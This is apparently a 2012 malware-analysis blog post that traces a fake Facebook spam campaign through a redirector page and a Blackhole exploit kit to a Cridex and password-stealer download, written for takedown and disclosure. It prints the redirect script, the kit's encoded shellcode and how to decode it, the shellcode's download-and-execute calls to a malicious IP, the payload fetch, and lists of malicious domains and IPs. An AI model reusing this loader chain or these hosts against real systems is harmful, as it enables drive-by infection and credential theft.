Fake Facebook Notification Leads to Cridex/PasswordStealer via BHEK2, The Same BadActors Confirmed!
10 Dec 2012
Infection Summary
Spam emails to redirector landing page.
Redirector Page: lincolnlutheran.org/mail.htm / 67.222.108.81
PluginDetect/BHEK: francese.ru / 42.121.116.38, 202.180.221.186,
203.80.16.81, 208.87.243.131, 219.255.134.110
CNC/Proxy: 180.235.150.72:8080 , 203.113.98.131:80, 173.224.221.135:8080
206.176.226.157:8080, 132.248.49.112, 113.130.65.77
Here's the garbage:
Details
I was reported by fellow crusader the Facebook spam base malware infection
as per below sample:

In the email it has the three links which pointed to the below redirector scheme at the
structure url below:
h00p://www.lincolnlutheran.org/mail.htm?(parameter)
With the following different details:
"NAME" hyperlink parameter:
h00p://www.lincolnlutheran.org/mail.htm?BIX5MYP=X95RG45NH502A48920J6K&D5IS=IX2OLOH2BXWB4X&DM6=PCKKFX5TNF&0UPZJ4=ZX0L2OUF&OAJG8Q9=KAK0XV65C2F1G6W9I9PBV461O&I57G=R010XDKGQGJXDI&UI6=U6Z4ELZPRCW8FK0D15PUTV6&WPYXJ8=Y6C1G1BXWBE&
"GO TO FACEBOOK" & "UNSUBSCRIBE" hyperlink parameter:
h00p://www.lincolnlutheran.org/mail.htm?76M3NZE=57G4J7J0OYU01KEEIKS&0XB=OAV4WB0ROY&CXCON4M=47WHG5NFKM&T6H=XAI98OH6W7UN6VB9FL0KE&TJG7Z5=GI8S46B0QCQ356&SSUD8=TOTGK4T9I9RH9AC&
"SEE ALL NOTIFICATIONS" hyperlink:
h00p://www.lincolnlutheran.org/mail.htm?HZVU0=XJ8X7J4OAJSGKKZ3&6EE9=AWPSVGXE&JFLF78=Q8I69F9PZ5CC9VZWNM3OFQ&7O7M0R=GROUPAPRMU6UNOHKF1XRI&XJYN=E0RMSOGDMEFFXDP&7HXRGG=G78E54JWXHS530L&AIR=3F7CWP85WM54Q3&
All of the links above will redirect you to the html file contains the redirection to the Blackhole2 PluginDetect Obfuscation page, as per below: <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Please wait</title>
</head>
<body>
<h1><b>Please wait a moment ... You will be forwarded... </h1></b>
<h4>Internet Explorer / Mozilla Firefox compatible only</h4><br>
<script>
var1=49;
var2=var1;
if(var1==var2)
{document.location="h00p://francese.ru:8080/forum/links/column.php";}
</script>
</body>
</html>
*) The download PoC log is here --->>[PASTEBIN] I tried to fetch the sample as per landing page url above: --14:10:45-- h00p://francese.ru:8080/forum/links/column.php
=> `./sample'
Resolving francese.ru... seconds 0.00, failed: Unknown host.
ending up to the unresolved domains, So I checked the pDNS for the related domain to find its IP as per follows: francese.ru A 42.121.116.38
francese.ru A 202.180.221.186
francese.ru A 203.80.16.81
francese.ru A 208.87.243.131
francese.ru A 219.255.134.110
↑got surprised by the fact of these IP was - the previous "Spam-to-BHEK" case we reported here --->>[PreviousPost] Well, anyway I assemble the new url based on the IP as per below: h00p://42.121.116.38:8080/forum/links/column.php
h00p://202.180.221.186:8080/forum/links/column.php
h00p://203.80.16.81:8080/forum/links/column.php
h00p://208.87.243.131:8080/forum/links/column.php
h00p://219.255.134.110:8080/forum/links/column.php
↑checked them one-by-one and ending up into: UP & ALIVE: 42.121.116.38:8080
INFECTOR PARAMETER UNMATCHED: 202.180.221.186:8080
BHEK INACTIVE: 203.80.16.81:8080, 208.87.243.131:8080
BHEK DOWN: 219.255.134.110:8080
Here's the log --->>[PASTEBIN] So, we fetched the Obfuscated PluginDetect it looks like this -->>[PASTEBIN]And as per previous posts explained method, decoded it to be this--->>[PASTEBIN]Yep, we got the PluginDetect 0.7.9, with the structure & format exactly the same as per previously posted one here --->>[PreviousPost]The detection of this landing page is low VT(4/46)--->>[VirusTotal] Since this is the same IP of BHEK server used, same PluginDetect structure, so we can guess it will drop the same payload, so let's get to it directly. As per desvribed in the previous post, let's crack the shellcode to get the payload download url, as per followings. Shellcode
below is the Javascript function of the shellcode in this case's BHEK2: function getShellCode(){
var a = "
8200!%9482!%e551!%e0a4!%51f4!%5495!%34e0!%5191!%e074!%9174!%2421!%2191!%b191!%3421!%2191!%
9134!%b121!%21b1!%b1a1!%5421!%2191!%9134!%e521!%51a1!%14d4!%b1e0!%21b1!%9114!%1421!%2191!%
9164!%8121!%51b1!%74e4!%8571!%8504!%6460!%d554!%7444!%70b4!%34b5!%1464!%7044!%d554!%74a5!%
70e4!%0181!%O181!%0121!%6Ob1!%91e1!%6091!%a191!%6091!%c1a1!%7070!%8521!%c5c5!%85O4!%2370!%
15e1!%eee6!%3733!%2e2a!%59b1!%7492!%621a!%6d2a!%4c0b!%6662!%7d6a!%6d7d!%0c4b!%e702!%6d7d!%
8224!%ce24!%82d5!%8a71!%2df6!%82d5!%8a71!%b3f6!%a23c!%423c!%babe!%e7c2!%b77d!%3c42!%82ba!%
c224!%7de7!%82b7!%e324!%8ed5!%c3da!%7de7!%2482!%b7f7!%2482!%2482!%9697!%53c2!%0ac6!%c281!%
2a9e!%8217!%5312!%eec6!%4444!%60c4!%53d2!%fec6!%a4c5!%f585!%5382!%fec6!%1e97!%Ocb1!%423a!%
7de7!%8282!%0d82!%b704!%b580!%8050!%c002!%fec6!%b1a1!%e5a5!%c0c2!%fec6!%f4b5!%a5d4!%c2c0!%
42fe!%47c0!%825a!%9282!%4cc2!%a59a!%a23c!%7d3c!%7d7d!%0c94!%3a0c!%ce02!%e3ba!%c77d!%4454!%
d5a5!%8204!%6482!%0474!%7dbc!%bed2!%83ba!%3a67!%3a4c!%87d7!%8e13!%87ba!%8282!%7d82!%8604!%
8724!%8207!%8282!%0c82!%ac1d!%7d7d!%0b7d!%170c!%24d2!%3afd!%0402!%bd3a!%eb3c!%c5b2!%42b1!%
8a55!%0480!%583a!%3cb7!%17be!%3867!%b2de!%c23a!%5f3a!%0fb2!%423a!%c7cO!%4c7d!%5ae6!%4236!%
e43a!%b25f!%67c0!%673a!%d5ec!%3173!%3c9d!%2f86!%52b2!%9e3e!%c502!%01ad!%6983!%3f72!%deb1!%
58b2!%964d!%1e16!%ddb1!%80b2!%3ae5!%dde7!%05b2!%c5d1!%413a!%3ad5!%97e7!%3c46!%971c!%ccd5!%
c0da!%fac1!%d53d!%11e2!%bee6!%8681!%093a!%7d7d!%d383!%9a6c!%b140!%b2c5!%6741!%e43a!%b13f!%
e502!%e73a!%8543!%423a!%3a86!%8681!%c43a!%b18e!%1c77!%d5c1!%dacc!%ffff!%beff!%508e!%afbe!%
042e!%0382!%ef08!%9eb0!%6618!%139c!%0185!%cfbe!%4ecf!%6638!%1414!%1414!%".split("").
reverse().join("");
return a["replace"](/\%!/g, "%" + "u") }Let's modify it like below to get the right value: var x="";
var a = "82OO!%9482!%e551!%e0a4!%51f4!%5495!%34e0!%5191!%e074!%9174!%2421!%2191!%b191!%3421!%2191!%9134!%b121!%21b1!%b1a1!%5421!%2191!%9134!%e521!%51a1!%14d4!%b1e0!%21b1!%9114!%1421!%2191!%9164!%8121!%51b1!%74e4!%8571!%8504!%646O!%d554!%7444!%70b4!%34b5!%1464!%7044!%d554!%74a5!%70e4!%0181!%0181!%0121!%60b1!%91e1!%6091!%a191!%6091!%c1a1!%7070!%8521!%c5c5!%8504!%2370!%15e1!%eee6!%3733!%2e2a!%59b1!%7492!%621a!%6d2a!%4c0b!%6662!%7d6a!%6d7d!%0c4b!%e702!%6d7d!%8224!%ce24!%82d5!%8a71!%2df6!%82d5!%8a71!%b3f6!%a23c!%423c!%babe!%e7c2!%b77d!%3c42!%82ba!%c224!%7de7!%82b7!%e324!%8ed5!%c3da!%7de7!%2482!%b7f7!%2482!%2482!%9697!%53c2!%0ac6!%c281!%2a9e!%8217!%5312!%eec6!%4444!%60c4!%53d2!%fec6!%a4c5!%f585!%5382!%fec6!%1e97!%0cb1!%423a!%7de7!%8282!%0d82!%b704!%b580!%8050!%c002!%fec6!%b1a1!%e5a5!%c0c2!%fec6!%f4b5!%a5d4!%c2c0!%42fe!%47c0!%825a!%9282!%4cc2!%a59a!%a23c!%7d3c!%7d7d!%0c94!%3a0c!%ce02!%e3ba!%c77d!%4454!%d5a5!%8204!%6482!%0474!%7dbc!%bed2!%83ba!%3a67!%3a4c!%87d7!%8e13!%87ba!%8282!%7d82!%86O4!%8724!%8207!%8282!%0c82!%ac1d!%7d7d!%0b7d!%170c!%24d2!%3afd!%0402!%bd3a!%eb3c!%c5b2!%42b1!%8a55!%0480!%583a!%3cb7!%17be!%3867!%b2de!%c23a!%5f3a!%0fb2!%423a!%c7c0!%4c7d!%5ae6!%4236!%e43a!%b25f!%67c0!%673a!%d5ec!%3173!%3c9d!%2f86!%52b2!%9e3e!%c502!%01ad!%6983!%3f72!%deb1!%58b2!%964d!%1e16!%ddb1!%80b2!%3ae5!%dde7!%05b2!%c5d1!%413a!%3ad5!%97e7!%3c46!%971c!%ccd5!%c0da!%fac1!%d53d!%11e2!%bee6!%8681!%093a!%7d7d!%d383!%9a6c!%b140!%b2c5!%6741!%e43a!%b13f!%e502!%e73a!%8543!%423a!%3a86!%8681!%c43a!%b18e!%1c77!%d5c1!%dacc!%ffff!%beff!%508e!%afbe!%042e!%0382!%ef08!%9eb0!%6618!%139c!%0185!%cfbe!%4ecf!%6638!%1414!%1414!%".split("").reverse().join("");
x=a["replace"](/\%!/g, "%" + "u");
eval(x);
PS: you can use below code as alternative to extract value: document.write(x);
Then accordingly you'll get the shellcode string like hexed/neutralized value below: %u4141%u4141%u8366%ufce4%uebfc%u581O%uc931%u8166%uObe9%u8Ofe%u283O%ue24O..
13%uce5d%ua376%uOc76%uf52b%ua34e%u6324%u6ea5%ud7c4%uOc7c%ua324%u2bfO%ua3..
4d5a%u5b4f%u6cef%u2cOc%u5a5e%u1a1b%u6cef%u2OOc%uO5O8%uO85b%u4O7b%u28dO%u..
%ua126%u2947%u1b95%ua2e2%u3373%u6eee%u1e51%uO732%u4O58%u5c5c%u1258%uO7O7..
28
There you go :-) I just stripped the "%u" and save it as binary so it looks like below: (don't worry, I hexed/neutralized the code) 41 41 41 41 66 83 e4 fc fc eb 1O 58 31 c9 66 81 AAAAf......X1.f.
e9 Ob fe 8O 3O 28 4O e2 fa eb O5 e8 eb ff ff ff ....O(@.........
ad cc 5d 1c c1 77 1b e8 4c a3 68 18 a3 68 24 a3 ..]..w..L.h..h$.
58 34 7e a3 5e 2O 1b f3 4e a3 76 14 2b 5c 1b O4 X4~.^...N.v.+\..
a9 c6 3d 38 d7 d7 9O a3 68 18 eb 6e 11 2e 5d d3 ..=8....h..n..].
af 1c Oc ad cc 5d 79 c1 c3 64 79 7e a3 5d 14 a3 .....]y..dy~.]..
5c 1d 5O 2b dd 7e a3 5e O8 2b dd 1b e1 61 69 d4 \.P+.~.^.+...ai.
85 2b ed 1b f3 27 96 38 1O da 5c 2O e9 e3 25 2b .+...'.8..\...%+
f2 68 c3 d9 13 37 5d ce 76 a3 76 Oc 2b f5 4e a3 .h...7].v.v.+.N.
24 63 a5 6e c4 d7 7c Oc 24 a3 fO 2b f5 a3 2c a3 $c.n..|.$..+..,.
2b ed 83 76 71 eb c3 7b 85 a3 4O O8 a8 55 24 1b +..vq..{[email protected]$.
5c 2b be c3 db a3 4O 2O a3 df 42 2d 71 cO bO d7 \[email protected]...
d7 d7 ca d1 cO 28 28 28 28 7O 78 42 68 4O d7 28 .....((((pxBh@.(
28 28 78 ab e8 31 78 7d a3 c4 a3 76 38 ab eb 2d ((x..1x}...v8..-
d7 cb 4O 47 46 28 28 4O 5d 5a 44 45 7c d7 3e ab ..@GF((@]ZDE|.>.
ec 2O a3 cO cO 49 d7 d7 d7 c3 2a c3 5a a9 c4 2c .....I....*.Z..,
29 28 28 a5 74 Oc 24 ef 2c Oc 5a 4d 4f 5b ef 6c )((.t.$.,.ZMO[.l
Oc 2c 5e 5a 1b 1a ef 6c Oc 2O O8 O5 5b O8 7b 4O .,^Z...l....[.{@
dO 28 28 28 d7 7e 24 a3 cO 1b e1 79 ef 6c 35 28 .(((.~$....y.l5(
5f 58 4a 5c ef 6c 35 2d O6 4c 44 44 ee 6c 35 21 _XJ\.l5-.LDD.l5!
28 71 a2 e9 2c 18 aO 6c 35 2c 69 79 42 28 42 28 (q..,..l5,iyB(B(
7b 7f 42 28 d7 7e 3c ad e8 5d 3e 42 28 7b d7 7e {.B(.~<..]>B({.~
2c 42 28 ab c3 24 7b d7 7e 2c ab eb 24 c3 2a c3 ,B(..${.~,..$.*.
3b 6f a8 17 28 5d d2 6f a8 17 28 5d ec 42 28 42 ;o..(].o..(].B(B
d6 d7 7e 2O cO b4 d6 d7 d7 a6 66 26 c4 bO d6 a2 ..~.......f&....
26 a1 47 29 95 1b e2 a2 73 33 ee 6e 51 1e 32 O7 &.G)....s3.nQ.2.
58 4O 5c 5c 58 12 O7 O7 1c 1a O6 19 1a 19 O6 19 X@\\X...........
19 1e O6 1b 1O 12 1O 18 1O 18 O7 4e 47 5a 5d 45 ...........NGZ]E
O7 44 41 46 43 5b O7 4b 47 44 5d 45 46 O6 58 4O .DAFC[.KGD]EF.X@
58 17 47 4e 15 1b 18 12 19 46 12 19 41 12 19 41 X.GN.....F..A..A
12 1b 1b Oe 41 4d 15 1a 5e 12 19 43 12 19 45 12 ....AM..^..C..E.
1b 1a 12 1b 1b 12 19 43 12 19 43 12 1b 19 12 19 .......C..C.....
42 12 19 47 Oe 47 15 19 43 Oe 45 59 15 4f Oe 4a B..G.G..C.EY.O.J
5e 15 49 28 28 OO ^.I((.
Seems like there's no URL in it, so we must x86 dis-assembly this code using many shellcode crack tools, and will find us the kernel32,dll and urlmon.dll API calls as per - below: 0x7c801ad9 kernel32.VirtualProtect(lpAddress=0x4020cf, dwSize=255)
0x7c801d7b kernel32.LoadLibraryA(lpFileName=urlmon)
0x7c835dfa kernel32.GetTempPathA(lpBuffer=0x22fc60, nBufferLength=248, [lpBuffer=C:\DOCUME~1\Administrator\LOCALS~1\Temp\])
0x1a494bbe urlmon.URLDownloadToFileA(pCaller=0, szURL=h00p://42.121.116.38:8080/forum/links/column.php?of=30:1n:1i:1i:33&ie=2v:1k:1m:32:33:1k:1k:31:1j:1o&o=1k&mq=g&bv=a , lpfnCB=0x0, szFileName=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll) 0
0x7c86250d kernel32.WinExec(lpCmdLine=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0)
0x7c86250d kernel32.WinExec(lpCmdLine=regsvr32 -s C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0)
0x7c81cb3b kernel32.TerminateThread(dwExitCode=0)
↑This means: Using the kernel32.VirtualProtect calls alloc the memory for OP, loads urlmon.dll to download the payload from the certain url (Ha!), and - save it in %Temp% dir w/filename wpbt0.dll, then runs it via CMD, and also - register it in registry. Well, the point is we got the url as per below: h00p://42.121.116.38:8080/forum/links/column.php?of=30:1n:1i:1i:33&ie=2v:1k:1m:32:33:1k:1k:31:1j:1o&o=1k&mq=g&bv=a
So let's fetch it: GET /forum/links/column.php?of=30:1n:1i:1i:33&ie=2v:1k:1m:32:33:1k:1k:31:1j:1o&o=1k&mq=g&bv=a HTTP/1.0
Referer: h00p://www.lincolnlutheran・org/mail.htm?BIX5MYP=X95RG45NH502A48920J6K&D5IS=IX2OLOH2BXWB4X&DM6=PCKKFX5TNF&0UPZJ4=ZX0L2OUF&OAJG8Q9=KAK0XV65C2F1G6W9I9PBV461O&I57G=R010XDKGQGJXDI&UI6=U6Z4ELZPRCW8FK0D15PUTV6&WPYXJ8=Y6C1G1BXWBE&
User-Agent: MalwareMustDie is painting strange logo at your doors...
Accept: */*
Host: 42.121.116.38:8080
Connection: Keep-Alive
---request end---
HTTP request sent, awaiting response...
---response begin---
HTTP/1.1 200 OK
Server: nginx/1.0.10
Date: Mon, 10 Dec 2012 06:07:37 GMT
Content-Type: application/x-msdownload
Connection: keep-alive
X-Powered-By: PHP/5.3.18-1~dotdeb.0
Pragma: public
Expires: Mon, 10 Dec 2012 06:06:23 GMT
Cache-Control: must-revalidate, post-check=0, pre-check=0
Cache-Control: private

Content-Disposition: attachment; filename="about.exe"
Content-Transfer-Encoding: binary
Content-Length: 121344
---response end---
200 OK
Length: 121,344 (119K) [application/x-msdownload]
100%[====================================>] 121,344 37.14K/s ETA 00:00
15:07:44 (37.04 KB/s) - `./sample' saved [121344/121344]
Payload was saved in server with name "about.exe", so let's rename it that way then :-) OK, Our mission is to check what payload it is, so let's run it to VT 1st: MD5: a8ccedc5fe10ea98cb84a8ad20901d8e File size: 118.5 KB ( 121344 bytes ) File name: about.exe File type: Win32 EXE Detectionratio: 25 / 46 Analysis date: 2012-12-10 06:16:52 UTC ( 0 分 ago ) url: ----->
>[VirusTotal] MicroWorld-eScan : Trojan.Generic.KD.805777
McAfee : Artemis!A8CCEDC5FE10
Malwarebytes : Trojan.Agent.GNI
Symantec : Suspicious.Cloud.5
Norman : W32/Ransom.CNY
ByteHero : Virus.Win32.Heur.c
TrendMicro-HouseCall : TROJ_GEN.R47H1L7
Avast : Win32:Karagany-OH [Trj]
Kaspersky : Trojan-Ransom.Win32.Blocker.uur
BitDefender : Trojan.Generic.KD.805777
Comodo : TrojWare.Win32.Trojan.Agent.Gen
F-Secure : Trojan.Generic.KD.805777
DrWeb : BackDoor.Andromeda.22
VIPRE : Trojan.Win32.Generic!BT
AntiVir : Worm/Cridex.E.150
McAfee-GW-Edition : Artemis!A8CCEDC5FE10
Sophos : Troj/Agent-ZCH
ESET-NOD32 : a variant of Win32/Injector.ZYT
Kingsoft : Win32.Troj.Undef.(kcloud)
Microsoft : Worm:Win32/Cridex.E
ViRobot : Trojan.Win32.A.Blocker.121344.B
GData : Trojan.Generic.KD.805777
AhnLab-V3 : Trojan/Win32.Zbot
Ikarus : Trojan-Ransom.Win32.Blocker
Fortinet : W32/Blocker.UUR!tr
Panda : Trj/CI.A
While the Password Stealer Malware itself - was described in this VT report: MD5: dde1d5cfed7d5646239aed75c0cd0add File size: 196.0 KB ( 200704 bytes ) File name: exp26.tmp.exe File type: Win32 EXE Tags: peexe DetectionRatio: 4 / 46 Analysis date: 2012-12-09 15:28:29 UTC ( 16 時間, 13 分 ago ) URL: --->
>[CLICK]TrendMicro-HouseCall : TROJ_GEN.F47V1209
Symantec : Downloader.Ponik
Kaspersky : Trojan-PSW.Win32.Tepfer.cugx
PCTools : Downloader.Ponik
For the shutdown purpose:
These are the current infector domain related IP/NS & Registration Info: francese.ru A 42.121.116.38
francese.ru A 202.180.221.186
francese.ru A 203.80.16.81
francese.ru A 208.87.243.131
francese.ru A 219.255.134.110
francese.ru NS ns1.francese.ru
francese.ru NS ns2.francese.ru
francese.ru NS ns3.francese.ru
francese.ru NS ns4.francese.ru
francese.ru NS ns5.francese.ru
francese.ru NS ns6.francese.ru
domain: FRANCESE.RU
nserver: ns1.francese.ru. 62.76.189.72
nserver: ns2.francese.ru. 41.168.5.140
nserver: ns3.francese.ru. 132.248.49.112
nserver: ns4.francese.ru. 209.51.221.247
nserver: ns5.francese.ru. 208.87.243.196
nserver: ns6.francese.ru. 216.99.149.226
state: REGISTERED, NOT DELEGATED, UNVERIFIED
person: Private Person
registrar: NAUNET-REG-RIPN
admin-contact: https://client.naunet.ru/c/whoiscontact
created: 2012.11.25
paid-till: 2013.11.25
free-date: 2013.12.26
source: TCI
Last updated on 2012.12.10 11:46:33 MSK
If we do cross-reference to infector domains - which are using the above IPs it will come up the domains - that this group used to use for the infection password stealer below. (THIS INFORMATION TO BE USED FOR MALWARE DOMAIN REGISTRATION & SHUTDOWN EVIDENCE) ganiopatia.ru A 42.121.116.38
pelamutrika.ru A 42.121.116.38
francese.ru A 42.121.116.38
podarunoki.ru A 42.121.116.38
publicatorian.ru A 42.121.116.38
cinemaallon.ru A 42.121.116.38
pitoniamason.ru A 42.121.116.38
leberiasun.ru A 42.121.116.38
ganiopatia.ru A 202.180.221.186
pelamutrika.ru A 202.180.221.186
ganalionomka.ru A 202.180.221.186
genevaonline.ru A 202.180.221.186
francese.ru A 202.180.221.186
podarunoki.ru A 202.180.221.186
publicatorian.ru A 202.180.221.186
cinemaallon.ru A 202.180.221.186
pitoniamason.ru A 202.180.221.186
leberiasun.ru A 202.180.221.186
dimarikanko.ru A 202.180.221.186
somaliaonfloor.ru A 202.180.221.186
panamechkis.ru A 202.180.221.186
ganiopatia.ru A 203.80.16.81
ganalionomka.ru A 203.80.16.81
genevaonline.ru A 203.80.16.81
francese.ru A 203.80.16.81
podarunoki.ru A 203.80.16.81
publicatorian.ru A 203.80.16.81
pitoniamason.ru A 203.80.16.81
dimarikanko.ru A 203.80.16.81
somaliaonfloor.ru A 203.80.16.81
panamechkis.ru A 203.80.16.81
ns1.myren.net.my A 203.80.16.81
ganiopatia.ru A 208.87.243.131
pelamutrika.ru A 208.87.243.131
genevaonline.ru A 208.87.243.131
francese.ru A 208.87.243.131
podarunoki.ru A 208.87.243.131
publicatorian.ru A 208.87.243.131
cinemaallon.ru A 208.87.243.131
pitoniamason.ru A 208.87.243.131
leberiasun.ru A 208.87.243.131
dimarikanko.ru A 208.87.243.131
ganiopatia.ru A 219.255.134.110
francese.ru A 219.255.134.110
podarunoki.ru A 219.255.134.110
publicatorian.ru A 219.255.134.110
pitoniamason.ru A 219.255.134.110
leberiasun.ru A 219.255.134.110
ns3.ganiopatia.ru A 132.248.49.112
ns3.pelamutrika.ru A 132.248.49.112
ns3.ganalionomka.ru A 132.248.49.112
ns3.genevaonline.ru A 132.248.49.112
ns3.francese.ru A 132.248.49.112
ns3.podarunoki.ru A 132.248.49.112
ns3.publicatorian.ru A 132.248.49.112
ns3.cinemaallon.ru A 132.248.49.112
ns3.pitoniamason.ru A 132.248.49.112
ns3.leberiasun.ru A 132.248.49.112
ns3.dimarikanko.ru A 132.248.49.112
ns1.appleonliner.ru A 132.248.49.112
ns3.panamechkis.ru A 132.248.49.112
ns3.ganiopatia.ru A 42.121.116.38
ns3.dimarikanko.ru A 42.121.116.38
ns3.podarunoki.ru A 42.121.116.38
ns3.pelamutrika.ru A 42.121.116.38
ns3.ganalionomka.ru A 42.121.116.38
ns3.genevaonline.ru A 42.121.116.38
ns3.pitoniamason.ru A 42.121.116.38
ns3.publicatorian.ru A 42.121.116.38